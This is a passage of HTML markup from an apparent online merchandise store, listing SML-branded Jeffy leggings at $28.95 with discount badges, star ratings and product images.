                alt="SML Leggings - SML Pyramids   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-pyramids-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - SML Pyramids   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="134">
    <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-floss-like-a-boss-sml-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/265/conversions/leggingsmx540front-pad600x600f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Jeffy Floss Like a Boss - SML   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-floss-like-a-boss-sml-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Jeffy Floss Like a Boss - SML   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="133">
    <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-6-steps-to-floss-sml-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/263/conversions/leggingsmx540front-pad600x600f8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Jeffy 6 Steps to Floss - SML   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-6-steps-to-floss-sml-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Jeffy 6 Steps to Floss - SML   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="132">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/262/conversions/leggingsmx540front-pad600x600f8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML Jeffy gift      Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201-9" class="capitalize hover:underline leading-3">SML Leggings - SML Jeffy gift      Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="131">
